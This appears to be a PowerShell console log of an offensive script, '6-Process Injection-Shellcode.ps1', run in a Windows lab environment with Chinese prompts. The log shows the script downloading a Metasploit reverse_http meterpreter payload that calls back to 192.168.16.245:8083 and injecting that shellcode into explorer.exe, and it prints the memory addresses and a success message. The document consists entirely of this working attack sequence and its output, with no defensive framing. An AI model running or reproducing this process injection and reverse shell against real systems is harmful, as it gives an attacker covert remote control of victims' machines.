 PS C:\test> & '.\6-Process Injection-Shellcode.ps1'
About to download Metasploit payload 'windows/meterpreter/reverse_http'
LHOST=192.168.16.245, LPORT=8083
Do you know what you're doing?
[Y] 是(Y)  [N] 否(N)  [S] 挂起(S)  [?] 帮助 (默认值为“Y”): y
详细信息: Injecting shellcode into PID: 4048
Injecting shellcode injecting into explorer (4048)!
Do you wish to carry out your evil plans?
[Y] 是(Y)  [N] 否(N)  [S] 挂起(S)  [?] 帮助 (默认值为“Y”): y
详细信息: Using 32-bit shellcode.
详细信息: Shellcode memory reserved at 0x066C0000
详细信息: Emitting 64-bit assembly call stub.
详细信息: Thread call stub memory reserved at 0x022D0000
详细信息: Shellcode injection complete!
PS C:\test>